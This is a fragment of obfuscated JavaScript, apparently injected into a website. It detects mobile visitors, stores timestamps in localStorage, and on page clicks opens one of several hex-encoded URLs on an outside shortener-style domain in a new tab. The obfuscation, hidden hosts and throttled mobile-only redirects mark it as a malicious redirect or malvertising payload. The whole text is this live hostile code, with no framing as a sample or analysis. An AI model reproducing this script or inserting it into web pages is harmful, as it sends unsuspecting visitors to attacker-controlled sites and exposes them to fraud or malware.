)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x4c\x72\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x6e\x52\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());